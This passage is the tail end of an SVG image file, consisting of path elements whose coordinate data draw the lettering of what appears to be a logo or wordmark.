d="M477.69,154.74a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.2,0a30.61,30.61,0,0,0,.2-5.36v-7.21a18.91,18.91,0,0,0-.22-4c1.11,0,2.07,0,3.18,0l-.1,2.07a4.21,4.21,0,0,1,4.13-2.31c3,0,4.65,2,4.65,5.58v5.84a29.37,29.37,0,0,0,.2,5.36c-1.13,0-2,0-3.2,0a29.17,29.17,0,0,0,.21-5.36v-6.15c0-2.28-1.05-3.36-2.44-3.36a3.53,3.53,0,0,0-3.62,3.59v5.92Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M492.9,136.94a1.68,1.68,0,1,1-1.67,1.67A1.59,1.59,0,0,1,492.9,136.94Zm1.39,12v5.82a29.17,29.17,0,0,0,.21,5.36c-1.13,0-2,0-3.2,0a29.17,29.17,0,0,0,.21-5.36v-5.82a29.17,29.17,0,0,0-.21-5.36c1.17,0,2.07,0,3.2,0A29.17,29.17,0,0,0,494.29,148.92Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M497.67,143.56c1.09,0,2.17,0,3.27,0,1.25,5.05,2.23,8.23,3.62,13.47,2.39-8.07,2.53-8.77,3.73-13.47a19.37,19.37,0,0,0,2.85,0c-1.95,5.78-3.58,11-5.22,16.54-.49,0-2.49,0-3.06,0C501.08,154.56,499.69,149.13,497.67,143.56Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M524.16,157.42l.14.14-.31,2.23a15.38,15.38,0,0,1-3.4.55c-4.23,0-7.08-1.72-7.08-8.49,0-6.13,2.16-8.53,6.21-8.53,3.88,0,5.56,2.8,5.56,7.17v2.17h-8.94c.11,4.37,1.55,5.59,3.9,5.59A9.58,9.58,0,0,0,524.16,157.42Zm-7.78-6.5h6.11v-.76c0-2.67-.84-4.93-2.84-4.93C517.49,145.23,516.57,146.73,516.38,150.92Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M532.44,150v4.77a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.2,0a29.17,29.17,0,0,0,.21-5.36v-7.21a18.61,18.61,0,0,0-.23-4c1.11,0,2,0,3.15,0-.05.68-.14,1.86-.14,2.3,1-1.78,2.13-2.54,3.69-2.54a4.94,4.94,0,0,1,1.54.2c-.18,1.45-.21,2.18-.23,2.69l-.24.12a2.28,2.28,0,0,0-1.57-.54C533.89,145.79,532.51,147.06,532.44,150Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M547.1,155.62c0-1.86-.61-2.59-2.34-2.87-3.44-.57-4.7-2.16-4.7-4.54,0-3,2.06-4.93,5.51-4.93a12,12,0,0,1,4,1,11.32,11.32,0,0,0-.92,2.74h-.22a3.27,3.27,0,0,0-3.17-1.59,2.27,2.27,0,0,0-2.48,2.56c0,1.61.77,2.2,2.3,2.49,3.33.65,4.74,2,4.74,4.74s-1.74,5.15-5.66,5.15a8.6,8.6,0,0,1-4.49-1.15,10.14,10.14,0,0,0,.78-2.54h.3c.47.89,1.76,1.57,3.64,1.57A2.56,2.56,0,0,0,547.1,155.62Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M555.38,136.94a1.68,1.68,0,1,1-1.67,1.67A1.59,1.59,0,0,1,555.38,136.94Zm1.39,12v5.82a29.17,29.17,0,0,0,.21,5.36c-1.13,0-2,0-3.2,0a29.17,29.17,0,0,0,.21-5.36v-5.82a29.17,29.17,0,0,0-.21-5.36c1.16,0,2.07,0,3.2,0A29.17,29.17,0,0,0,556.77,148.92Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M565.14,139h.18v4.81c.48,0,2.09,0,3.69-.11,0,.4,0,1.54,0,2-1.22-.07-2.84-.07-3.68-.07v8.88c0,3.27.32,4.07,2.39,4.07a6.67,6.67,0,0,0,1.57-.24v1.53a8.67,8.67,0,0,1-2.68.52c-2.89,0-4.06-1.63-4.06-4.35V145.58c-.7,0-1.62,0-2.53.07,0-.19,0-1.78,0-2,1.05.07,2,.1,2.53.1a22.19,22.19,0,0,0-.14-3.55Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M576.47,160.24c-1.77-5.54-3.51-11.11-5.53-16.68,1.09,0,2.17,0,3.27,0,1.43,4.87,2.47,8.48,3.79,13.13,1.15-3.89,2.39-8.43,3.59-13.13a19.5,19.5,0,0,0,2.86,0c-1.9,5.61-3.4,11.18-5.05,16.71-.39,1.31-1.12,4-1.83,6.13a22.74,22.74,0,0,0-2.86,0c.74-2,1.78-4.42,2.27-6.23A4.46,4.46,0,0,0,576.47,160.24Z" transform="translate(-11.76 -21.66)"/></g></g></svg>